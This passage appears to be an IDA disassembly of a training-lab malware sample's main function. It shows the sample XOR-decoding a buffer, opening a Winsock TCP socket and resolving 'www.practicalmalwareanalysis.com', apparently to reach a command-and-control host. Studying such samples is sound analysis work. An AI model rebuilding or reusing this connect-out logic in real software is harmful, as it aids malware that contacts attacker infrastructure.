 .text:00401879 push ebp
.text:0040187A mov ebp, esp
.text:0040187C sub esp, 1ACh
.text:00401882 push 10h ; int
.text:00401884 push 10h ; int
.text:00401886 push offset unk_413374 ; void *
.text:0040188B push offset aIjklmnopqrstuv ; "ijklmnopqrstuvwx"
.text:00401890 mov ecx, offset unk_412EF8
.text:00401895 call s_xor1
.text:0040189A lea eax, [ebp+WSAData]
.text:004018A0 push eax ; lpWSAData
.text:004018A1 push 202h ; wVersionRequested
.text:004018A6 call ds:WSAStartup
.text:004018AC mov [ebp+var_194], eax
.text:004018B2 cmp [ebp+var_194], 0
.text:004018B9 jz short loc_4018C5
.text:004018BB mov eax, 1
.text:004018C0 jmp loc_4019A7
.text:004018C5 ; ---------------------------------------------------------------------------
.text:004018C5
.text:004018C5 loc_4018C5: ; CODE XREF: _main+40↑j
.text:004018C5 push 0 ; dwFlags
.text:004018C7 push 0 ; g
.text:004018C9 push 0 ; lpProtocolInfo
.text:004018CB push 6 ; protocol
.text:004018CD push 1 ; type
.text:004018CF push 2 ; af
.text:004018D1 call ds:WSASocketA
.text:004018D7 mov [ebp+s], eax
.text:004018DD cmp [ebp+s], 0FFFFFFFFh
.text:004018E4 jnz short loc_4018F0
.text:004018E6 mov eax, 1
.text:004018EB jmp loc_4019A7
.text:004018F0 ; ---------------------------------------------------------------------------
.text:004018F0
.text:004018F0 loc_4018F0: ; CODE XREF: _main+6B↑j
.text:004018F0 push offset name ; "www.practicalmalwareanalysis.com"
.text:004018F5 call ds:gethostbyname
.text:004018FB mov [ebp+var_198], eax
.text:00401901 cmp [ebp+var_198], 0
.text:00401908 jnz short loc_401914
.text:0040190A mov eax, 1
.text:0040190F jmp loc_4019A7
.text:00401914 ; ---------------------------------------------------------------------------